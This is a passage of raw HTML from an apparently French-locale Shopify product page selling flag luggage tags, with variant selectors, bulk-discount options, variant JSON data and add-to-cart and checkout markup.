                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Drapeau]"
                        data-product-id="44980072141"
                      >
<option
                            value="États-Unis"
                            
                              selected="selected"
                            
                          >
                            États-Unis
                          </option>
                        
<option
                            value="Canada"
                            
                          >
                            Canada
                          </option>
                        
<option
                            value="Australia"
                            
                          >
                            Australia
                          </option>
                        
<option
                            value="New Zealand"
                            
                          >
                            New Zealand
                          </option>
                        
<option
                            value="Canada Day"
                            
                          >
                            Canada Day
                          </option>
                        
<option
                            value="Independence Day"
                            
                          >
                            Independence Day
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Shape]"
                        data-product-id="44980072141"
                      >
<option
                            value="Round"
                            
                              selected="selected"
                            
                          >
                            Round
                          </option>
                        
<option
                            value="Rectangular"
                            
                          >
                            Rectangular
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--16674940485675__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
      >
        
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price">
                  


  Buy 3

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  Get 20% OFF

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span><span class=money>$23.98</span></span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span><span class=money>$29.97</span></span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="44980072141"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Drapeau]"
                        data-product-id="44980072141"
                      >
<option
                            value="États-Unis"
                            
                              selected="selected"
                            
                          >
                            États-Unis
                          </option>
                        
<option
                            value="Canada"
                            
                          >
                            Canada
                          </option>
                        
<option
                            value="Australia"
                            
                          >
                            Australia
                          </option>
                        
<option
                            value="New Zealand"
                            
                          >
                            New Zealand
                          </option>
                        
<option
                            value="Canada Day"
                            
                          >
                            Canada Day
                          </option>
                        
<option
                            value="Independence Day"
                            
                          >
                            Independence Day
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Shape]"
                        data-product-id="44980072141"
                      >
<option
                            value="Round"
                            
                              selected="selected"
                            
                          >
                            Round
                          </option>
                        
<option
                            value="Rectangular"
                            
                          >
                            Rectangular
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="44980072141"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Drapeau]"
                        data-product-id="44980072141"
                      >
<option
                            value="États-Unis"
                            
                              selected="selected"
                            
                          >
                            États-Unis
                          </option>
                        
<option
                            value="Canada"
                            
                          >
                            Canada
                          </option>
                        
<option
                            value="Australia"
                            
                          >
                            Australia
                          </option>
                        
<option
                            value="New Zealand"
                            
                          >
                            New Zealand
                          </option>
                        
<option
                            value="Canada Day"
                            
                          >
                            Canada Day
                          </option>
                        
<option
                            value="Independence Day"
                            
                          >
                            Independence Day
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Shape]"
                        data-product-id="44980072141"
                      >
<option
                            value="Round"
                            
                              selected="selected"
                            
                          >
                            Round
                          </option>
                        
<option
                            value="Rectangular"
                            
                          >
                            Rectangular
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="44980072141"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Drapeau]"
                        data-product-id="44980072141"
                      >
<option
                            value="États-Unis"
                            
                              selected="selected"
                            
                          >
                            États-Unis
                          </option>
                        
<option
                            value="Canada"
                            
                          >
                            Canada
                          </option>
                        
<option
                            value="Australia"
                            
                          >
                            Australia
                          </option>
                        
<option
                            value="New Zealand"
                            
                          >
                            New Zealand
                          </option>
                        
<option
                            value="Canada Day"
                            
                          >
                            Canada Day
                          </option>
                        
<option
                            value="Independence Day"
                            
                          >
                            Independence Day
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Shape]"
                        data-product-id="44980072141"
                      >
<option
                            value="Round"
                            
                              selected="selected"
                            
                          >
                            Round
                          </option>
                        
<option
                            value="Rectangular"
                            
                          >
                            Rectangular
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":44980072141,"title":"États-Unis \/ Round","option1":"États-Unis","option2":"Round","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":4212956954667,"product_id":10805893581,"position":4,"created_at":"2018-05-12T17:25:20-04:00","updated_at":"2021-06-14T12:16:12-04:00","alt":"Flag Luggage Tags - ReturnMeTags","width":1100,"height":733,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/usa-luggage.gif?v=1623687372","variant_ids":[44980072141]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - États-Unis \/ Round","public_title":"États-Unis \/ Round","options":["États-Unis","Round"],"price":999,"weight":20,"compare_at_price":null,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Flag Luggage Tags - ReturnMeTags","id":161906688043,"position":4,"preview_image":{"aspect_ratio":1.501,"height":733,"width":1100,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/usa-luggage.gif?v=1623687372"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44980072205,"title":"Canada \/ Round","option1":"Canada","option2":"Round","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":4212957478955,"product_id":10805893581,"position":5,"created_at":"2018-05-12T17:25:33-04:00","updated_at":"2021-06-14T12:16:11-04:00","alt":"Flag Luggage Tags - ReturnMeTags","width":1100,"height":733,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/canada-luggage.gif?v=1623687371","variant_ids":[44980072205]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - Canada \/ Round","public_title":"Canada \/ Round","options":["Canada","Round"],"price":999,"weight":20,"compare_at_price":null,"inventory_quantity":17,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Flag Luggage Tags - ReturnMeTags","id":161906720811,"position":5,"preview_image":{"aspect_ratio":1.501,"height":733,"width":1100,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/canada-luggage.gif?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265038991403,"title":"Australia \/ Round","option1":"Australia","option2":"Round","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":27954123702315,"product_id":10805893581,"position":6,"created_at":"2021-03-10T11:19:20-05:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":2504,"height":2564,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT1_australia.png?v=1623687371","variant_ids":[39265038991403]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - Australia \/ Round","public_title":"Australia \/ Round","options":["Australia","Round"],"price":999,"weight":20,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20244446347307,"position":6,"preview_image":{"aspect_ratio":0.977,"height":2564,"width":2504,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT1_australia.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265045938219,"title":"New Zealand \/ Round","option1":"New Zealand","option2":"Round","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":27954152964139,"product_id":10805893581,"position":7,"created_at":"2021-03-10T11:34:10-05:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":2504,"height":2564,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT1_NZ.png?v=1623687371","variant_ids":[39265045938219]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - New Zealand \/ Round","public_title":"New Zealand \/ Round","options":["New Zealand","Round"],"price":999,"weight":20,"compare_at_price":null,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20244475772971,"position":7,"preview_image":{"aspect_ratio":0.977,"height":2564,"width":2504,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT1_NZ.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265258995755,"title":"USA \/ Rectangular","option1":"États-Unis","option2":"Rectangular","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":27954700025899,"product_id":10805893581,"position":8,"created_at":"2021-03-10T16:23:18-05:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":748,"height":497,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_usa_v1.png?v=1623687371","variant_ids":[39265258995755]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - USA \/ Rectangular","public_title":"USA \/ Rectangular","options":["États-Unis","Rectangular"],"price":1099,"weight":20,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20245031157803,"position":8,"preview_image":{"aspect_ratio":1.505,"height":497,"width":748,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_usa_v1.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265261682731,"title":"Canada \/ Rectangular","option1":"Canada","option2":"Rectangular","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":27954701041707,"product_id":10805893581,"position":9,"created_at":"2021-03-10T16:23:59-05:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":748,"height":497,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_canada_v1.png?v=1623687371","variant_ids":[39265261682731]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - Canada \/ Rectangular","public_title":"Canada \/ Rectangular","options":["Canada","Rectangular"],"price":1099,"weight":20,"compare_at_price":null,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20245032206379,"position":9,"preview_image":{"aspect_ratio":1.505,"height":497,"width":748,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_canada_v1.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265265254443,"title":"Australia \/ Rectangular","option1":"Australia","option2":"Rectangular","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":27954703335467,"product_id":10805893581,"position":10,"created_at":"2021-03-10T16:26:19-05:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":748,"height":497,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_australia.png?v=1623687371","variant_ids":[39265265254443]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - Australia \/ Rectangular","public_title":"Australia \/ Rectangular","options":["Australia","Rectangular"],"price":999,"weight":20,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20245034631211,"position":10,"preview_image":{"aspect_ratio":1.505,"height":497,"width":748,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_australia.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265265483819,"title":"New Zealand \/ Rectangular","option1":"New Zealand","option2":"Rectangular","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":27954705203243,"product_id":10805893581,"position":11,"created_at":"2021-03-10T16:27:57-05:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":748,"height":497,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_NZ.png?v=1623687371","variant_ids":[39265265483819]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - New Zealand \/ Rectangular","public_title":"New Zealand \/ Rectangular","options":["New Zealand","Rectangular"],"price":1099,"weight":20,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20245036531755,"position":11,"preview_image":{"aspect_ratio":1.505,"height":497,"width":748,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/luggage_LT2_NZ.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39378650234923,"title":"Canada Day \/ Round","option1":"Canada Day","option2":"Round","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":28166450249771,"product_id":10805893581,"position":13,"created_at":"2021-06-08T14:08:56-04:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":1137,"height":948,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/CanadaDayLT1.png?v=1623687371","variant_ids":[39378650234923]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - Canada Day \/ Round","public_title":"Canada Day \/ Round","options":["Canada Day","Round"],"price":999,"weight":20,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20463106818091,"position":13,"preview_image":{"aspect_ratio":1.199,"height":948,"width":1137,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/CanadaDayLT1.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39378650300459,"title":"Canada Day \/ Rectangular","option1":"Canada Day","option2":"Rectangular","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":28166451757099,"product_id":10805893581,"position":14,"created_at":"2021-06-08T14:09:28-04:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":2245,"height":1905,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/CanadaDayLT2.png?v=1623687371","variant_ids":[39378650300459]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - Canada Day \/ Rectangular","public_title":"Canada Day \/ Rectangular","options":["Canada Day","Rectangular"],"price":1099,"weight":20,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20463108325419,"position":14,"preview_image":{"aspect_ratio":1.178,"height":1905,"width":2245,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/CanadaDayLT2.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39378650431531,"title":"Independence Day \/ Rectangular","option1":"Independence Day","option2":"Rectangular","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":28166453362731,"product_id":10805893581,"position":15,"created_at":"2021-06-08T14:10:01-04:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":2245,"height":1905,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/4thLT2.png?v=1623687371","variant_ids":[39378650431531]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - Independence Day \/ Rectangular","public_title":"Independence Day \/ Rectangular","options":["Independence Day","Rectangular"],"price":1099,"weight":20,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20463109931051,"position":15,"preview_image":{"aspect_ratio":1.178,"height":1905,"width":2245,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/4thLT2.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39378650562603,"title":"Independence Day \/ Round","option1":"Independence Day","option2":"Round","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":28166454313003,"product_id":10805893581,"position":16,"created_at":"2021-06-08T14:10:24-04:00","updated_at":"2021-06-14T12:16:11-04:00","alt":null,"width":1137,"height":948,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/4thLT1png.png?v=1623687371","variant_ids":[39378650562603]},"available":true,"name":"Étiquettes drapeaux pour vos bagages - Independence Day \/ Round","public_title":"Independence Day \/ Round","options":["Independence Day","Round"],"price":999,"weight":20,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":20463110881323,"position":16,"preview_image":{"aspect_ratio":1.199,"height":948,"width":1137,"src":"\/\/returnmetags.com\/cdn\/shop\/products\/4thLT1png.png?v=1623687371"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 4.5rem;"
><product-form class="product-form main-product-form" data-section="template--16674940485675__main" data-options="Drapeau,Shape">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/fr/cart/add" id="product-form-template--16674940485675__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form" data-product-id="10805893581"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16674940485675__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44980072141"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--16674940485675__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--16674940485675__main">
                  
                </span>
                <span class="main-atc__label__text">Ajouter au panier</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:23385535,&quot;merchantName&quot;:&quot;ReturnMeTags&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f27a05115bdd27145ace793a5a4915ad" buyer-country="US" buyer-locale="fr" buyer-currency="USD" variant-params="[{&quot;id&quot;:44980072141,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44980072205,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39265038991403,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39265045938219,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39265258995755,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39265261682731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39265265254443,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39265265483819,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39378650234923,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39378650300459,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39378650431531,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39378650562603,&quot;requiresShipping&quot;:true}]" shop-id="23385535" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
</div><input type="hidden" name="product-id" value="10805893581" /><input type="hidden" name="section-id" value="template--16674940485675__main" /></form></product-form><link href="//returnmetags.com/cdn/shop/t/17/assets/component-pickup-availability.css?v=132348821858131657411757086735" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/fr"
      data-variant-id="44980072141"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//returnmetags.com/cdn/shop/t/17/assets/pickup-availability.js?v=79308454523338307861757086735" defer="defer"></script></div>
<div id="shopify-block-AOGM2eVU3SXVYYW1kY__vitals_ub_bogo_94hqLW" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="vitals-upsell-builder-bogo" data-source="os2"></div>


</div>



<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.6rem;--desktop-text-size: 1.7rem;--icon-scale:1.0;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 3.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span><strong>Everything You Need to Know</strong></span>
    </p>
  
  
  
</div>


              <sticky-atc 
                id="sticky-atc-template--16674940485675__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select" 
                data-section="template--16674940485675__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--16674940485675__main"
                        src="//returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&width=500"
                        alt="Étiquettes drapeaux pour vos bagages"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Étiquettes drapeaux pour vos bagages
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--16674940485675__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class=money>$9.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$9.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--16674940485675__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
